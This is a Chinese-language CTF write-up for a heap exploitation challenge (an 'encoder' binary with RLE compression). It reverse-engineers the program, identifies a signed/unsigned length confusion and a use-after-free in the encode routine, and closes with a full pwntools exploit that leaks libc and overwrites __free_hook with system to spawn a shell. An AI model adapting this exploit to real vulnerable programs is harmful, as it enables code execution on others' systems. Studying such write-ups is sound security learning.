
CC BY 4.0 (除特别声明或转载文章外)
如果这篇博客帮助到你,我会很高兴~
逆向
内存管理
先运行下程序大概知道每个函数干嘛的。这里的删除函数代码量较少,可以先从这里入手看看内存布局
void __fastcall sub_2184()
{
unsigned int idx; // [rsp+Ch] [rbp-4h]
printf("FileIdx: ");
idx = sub_1376();
if ( idx <= 0x1F )
{
if ( *((_DWORD *)&unk_5060 + 8 * (int)idx) )
{
if ( *((_DWORD *)&unk_5060 + 8 * (int)idx) > 0x10u )
{
free(*((void **)&unk_5078 + 4 * (int)idx));
*((_QWORD *)&unk_5078 + 4 * (int)idx) = 0LL;
*((_DWORD *)&unk_5060 + 8 * (int)idx) = 0;
}
}
else
{
puts("Invalid File");
}
}
}
一眼盯真的先修下,根据经验这个 0x5060 的地方应该是管理堆的,但是后面 free 的时候又是从 0x5078 这里取的。这个强转有点难看,直接看汇编
; 13: (&qword_5078)[4 * (int)idx] = 0LL;
.text:0000000000002224 8B 45 FC mov eax, [rbp+idx]
.text:0000000000002227 48 98 cdqe
.text:0000000000002229 48 C1 E0 05 shl rax, 5
.text:000000000000222D 48 89 C2 mov rdx, rax
.text:0000000000002230 48 8D 05 41 2E 00 00 lea rax, qword_5078
.text:0000000000002237 48 C7 04 02 00 00 00 00 mov qword ptr [rdx+rax], 0
.text:000000000000223F ; 14: *((_DWORD *)&unk_5060 + 8 * (int)idx) = 0;
.text:000000000000223F 8B 45 FC mov eax, [rbp+idx]
.text:0000000000002242 48 98 cdqe
.text:0000000000002244 48 C1 E0 05 shl rax, 5
.text:0000000000002248 48 89 C2 mov rdx, rax
.text:000000000000224B 48 8D 05 0E 2E 00 00 lea rax, unk_5060
.text:0000000000002252 C7 04 02 00 00 00 00 mov dword ptr [rdx+rax], 0
除了最后 mov 的类型不一样其他都是一样的,都可以看成数组操作。然后再到 upload 函数看看这两个到底是什么东西
这个函数有点复杂,先慢慢逆,我们此时的目的是看这两个数组是什么东西,把这两个地址标上色看看对他们的访问情况。

在下面的 read 函数这里我们可以看到读入的内存,这里应该就是放内容的地方。然后很明显的可以看到对 0x5078 的操作都是取 content,malloc 之类的,所以这里放的应该是存放内容的指针。同理 0x5060 这里应该是存放 len 的数据。为了好看我们可以把他们放进一个结构体中,正好这两段内存隔得也不远。我们在 gdb 里添加几个 page 看看情况

确实是以整个结构为单位分配的,大概就是 4 个内存空间的大小。第一个 size 是 int,第二个是 heap_ptr。大概先这样
struct page
{
int len;
int what;
__int64 one;
__int64 two;
__int64 content;
}
再根据 idx 的判断把 0x5060 处的数据定义为 struct page[0x1f]。然后去其他函数把剩下的成员逆出来。还是优先去简单的函数逆,逆不出来再去复杂的函数。这里的 show 函数就很合适
have = 0;
void __fastcall sub_170F()
{
int wirte_len; // eax
unsigned int have; // [rsp+Ch] [rbp-14h]
unsigned int idx; // [rsp+10h] [rbp-10h]
__int64 content; // [rsp+18h] [rbp-8h]
have = 0;
printf("FileIdx: ");
idx = sub_1376();
if ( idx <= 0x1F )
{
if ( page_handle[idx].len )
{
if ( page_handle[idx].len <= 0x10u )
content = (__int64)&page_handle[idx].what;
else
content = page_handle[idx].content;
printf("FileData: ");
while ( page_handle[idx].len > have )
{
wirte_len = 512;
if ( (int)(page_handle[idx].len - have) <= 512 )
wirte_len = page_handle[idx].len - have;
have += write(1, (const void *)(content + (int)have), wirte_len);
}
}
else
{
puts("Invailde file");
}
}
}
主要是这一句 content = (__int64)&page_handle[idx].what;。把本来是 int 的成员当作 content 指针用,猜测:这里是缓冲区吗??那就只有三个成员了,然后去其他函数都没看到使用这几个成员,还有这个类似 show 的缓冲区操作。那最终的结构体应该是这样
struct page
{
int len;
char buf[20];
__int64 content;
};
现在 upload 就很好逆了
have = 0;
printf("FileIdx: ");
idx = sub_1376();
if ( idx < 0x20 )
{
printf("FileSize: ");
input_len = sub_1376();
if_len = 0x20000;
if ( input_len <= 0x20000 )
if_len = input_len;
use_len = if_len;
if ( if_len <= 16 )
{
content = page_handle[idx].content;
}
else
{
if ( page_handle[idx].len )
{
if ( page_handle[idx].len < (unsigned int)if_len )
{
free((void *)page_handle[idx].content);
page_handle[idx].content = (__int64)malloc(use_len);
real_size = malloc_usable_size((void *)page_handle[idx].content);
printf("size: %d\n", real_size);
printf("checker: 0x%x\n", page_handle[idx].content & 0xFFF);
}
}
else
{
page_handle[idx].content = (__int64)malloc(if_len);
v8 = malloc_usable_size((void *)page_handle[idx].content);
printf("size: %d\n", v8);
printf("checker: 0x%x\n", page_handle[idx].content & 0xFFF);
}
content = page_handle[idx].content;
}
page_handle[idx].len = use_len;
printf("FileData: ");
while ( have < use_len )
{
remain_len = 256;
if ( use_len - have <= 256 )
remain_len = use_len - have;
read_len = read(0, (void *)(content + have), remain_len);
if ( read_len <= 0 )
break;
have += read_len;
}
}
else
{
puts("Invalid file index");
}

encode 函数
这个函数主要是那个 RLE压缩算法 很难逆,甚至最开始的时候还不知道那个神秘字符串 RLE 是什么,看到解码函数里有对这个字符串匹配的操作才知道去搜这个东西。这里我们不知道这个压缩压缩算法是否有洞,所以我们先动调步过看看返回值和参数的改变

RLE 之前,rdx 里面就是压缩后的数据的 handle。

upload(4,0x20,b'a'*0x8+b'c'*0x8+b'b'*0x8+b'd'*0x8)。大概就是返回压缩后的数据长度,压缩后的数据写到第三个参数,相同的压缩成一个,前面加上数量
encode_size = RLE(content, len, temp_buf + 2);
if ( len > 0x10 )
free(page_handle[idx].content);
memcpy(temp_buf, "RLE\n", sizeof(_DWORD));
temp_buf[1] = encode_size;
*(temp_buf + encode_size + 8) = add_tail((temp_buf + 2), encode_size);
page_handle[idx].len = encode_size + 12;
if ( page_handle[idx].len <= 0x10u )
{
memcpy(page_handle[idx].buf, temp_buf, page_handle[idx].len);
free(temp_buf);
}
else
{
page_handle[idx].content = temp_buf;
}

程序会把原先的指针释放掉,然后首先在申请的 temp_nuf 中 memcpy 一个“RLE ”,这就是 magic 头,接着会将 encode 后的 size 放到 temp_buf [1] 的位置,从 temp_buf [2] 的位置开始存放数据,所有数据存放完之后,还会在数据末尾存放一个压缩后的数据的 ascll 码之和。然后会判断 encode 之后的数据长度+12 是否小于 0x10,是的话存到 bss 上的 buf,否则把指针表的指针更新为 ptr。压缩后的数据结构是这样的
漏洞
这个题洞还挺多的,就是有些利用起来很麻烦。第一个是 upload 里面的类型混淆,if ( page_handle[idx].len < (unsigned int)if_len ) 在 if 判断的时候会把 int 转成无符号 int。那如果先申请一个小 size 的空间,将其 len 更行为-1,那么我们之后再申请多大的空间都不会超过-1(0xffffffff)了,此时就可以有很长一段溢出了。
然后就是 encode 函数里面的这两段,如果 RLE 压缩后的数据很小的话(比如全部一样的数,此时就会出现 uaf 漏洞,因为原流程在 free(temp_buf) 后没有把上面这一步 free 的指针置空
if ( len > 0x10 )
free((void *)page_handle[idx].content);
if ( page_handle[idx].len <= 0x10u )
{
memcpy(page_handle[idx].buf, temp_buf, (unsigned int)page_handle[idx].len);
free(temp_buf);
}
else
{
page_handle[idx].content = (__int64)temp_buf;
}
还有一个在 decode 里面解压缩的步骤。这里是在 len 为 0 的时候才停止解压缩,len 为负不会停止,这明显不符合逻辑,感觉有漏洞,但是利用手法涉及到 RLE 解压缩的原理,放弃
while ( len )
{
n = *(ptr + v7) & 0x7F;
if ( *(ptr + v7) >= 0 )
{
memset((v8 + temp_buf), *(v7 + 1 + ptr), n);
len = len - *(ptr + v7) - *(v7 + 1 + ptr);
v7 += 2LL;
}
else
{
memcpy((temp_buf + v8), (v7 + 1 + ptr), n);
for ( i = 0; i < n + 1; ++i )
len -= *(v7 + i + ptr);
v7 += n + 1;
}
v8 += n;
}
利用
利用类型混淆越界打印数据泄露 libc,然后再用 uaf 构造任意写打 free_hook
from pwn import *
#context(os='linux', arch='mips',endian="little", log_level='debug')
context(os='linux', arch='amd64', log_level='debug')
# context(os='linux', arch='amd64')
context.terminal = ['tmux', 'sp', '-h']
rv = lambda x : io.recv(x)
rl = lambda a=False : io.recvline(a)
ru = lambda a,b=True : io.recvuntil(a,b)
rn = lambda x : io.recvn(x)
sd = lambda x : io.send(x)
sl = lambda x : io.sendline(x)
sa = lambda a,b : io.sendafter(a,b)
sla = lambda a,b : io.sendlineafter(a,b)
inter = lambda : io.interactive()
file_name = "./encoder"
elf=ELF(file_name)
url = ""
port = 0
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
def debug(filename = file_name,b_slice=[],is_pie=0,is_start = 1):
global io
b_string = ""
if is_pie:
for i in b_slice:
b_string += f"b *$rebase({i})\n"
for i in range(1,2):
b_string += f"c\n"
else:
for i in b_slice:
b_string += f"b *{hex(i)}\n"
if is_start :
io = gdb.debug(filename,b_string)
return
else:
gdb.attach(io,b_string)
pause()
b_encode=0x1dab
b_slice = [
b_encode
]
io = process(file_name)
debug(b_slice = b_slice,is_pie=1,is_start=1)
def cha(num):
return str(num).encode()
def get_addr(arch):
if arch == 64:
return u64(io.recv(6).ljust(8,b'\x00'))
#return u64(io.recv()[-8:].ljust(8,b'\x00'))
else:
return u32(p.recv(4).ljust(4,b'\x00'))
#return u32(io.recvuntil(b'\xf7')
def menu(choice):
sla(b'>>\n',str(choice))
def upload(index,Size,content):
menu(1)
sla(b'FileIdx:',str(index).encode())
sla(b'FileSize:',str(Size).encode())
sa(b'FileData',content)
def enc(index):
menu(3)
sla(b'FileIdx:',str(index).encode())
def dec(index):
menu(4)
sla(b'FileIdx:',str(index).encode())
def show(index):
menu(2)
sla(b'FileIdx:',str(index).encode())
def free(index):
menu(5)
sla(b'FileIdx:',str(index).encode())
upload(0,0x20,b'a'*0x20)
upload(1,0x20,b'b'*0x20)
upload(2,0x450,b'c'*0x450)
upload(3,0x20,b'd'*0x20)
upload(0, -1, b'a'*0x10)
upload(0, 0x30, b'a'*0x28+p64(0x51)) #len已经被修改,越界写1,造成chunk_extent
free(1)
upload(1, 0x40, b'a'*0x20+p64(0)+p64(0x461)+b'a'*0x10) #补0x40个数据
free(2)
show(1)
ru(b'FileData: ')
a=io.recv(48)
libcbase = get_addr(64) - (0x7f46f398fbe0-0x7f46f37a3000)
system = libcbase + libc.sym['system']
free_hook = libcbase + libc.sym['__free_hook']
upload(4,0x20,b'a'*0x10+b'c'*0x10)
enc(4)
enc(3)
upload(3,0x8,p64(free_hook)) #uaf覆写指针到free_hook
upload(5,0x20,b'/bin/sh\x00'*4) #构造参数
upload(6,0x20,p64(system)+p64(0)*3) #任意申请内存
free(5)
inter()